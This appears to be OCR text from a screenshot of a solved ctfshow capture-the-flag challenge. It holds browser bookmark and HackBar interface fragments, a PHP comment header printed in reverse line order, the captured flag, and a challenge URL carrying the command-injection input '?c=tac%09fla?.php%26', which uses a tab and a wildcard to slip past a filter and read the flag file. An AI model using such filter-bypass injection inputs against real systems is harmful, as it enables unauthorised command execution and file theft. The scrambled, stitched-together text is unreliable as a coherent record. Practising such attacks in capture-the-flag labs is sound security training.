 d12fac8c-00fd-4f54-9da8-1b75ba0897
校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN >> 移动设备上的书签
$flag="ctfshow{f1301234-40e7-4e02-9159-807db7400c71}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 >> 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://d12fac8c-00fd-4f54-9da8-1b75ba089741.challenge.ctf.show
/?c=tac%09fla?.php%26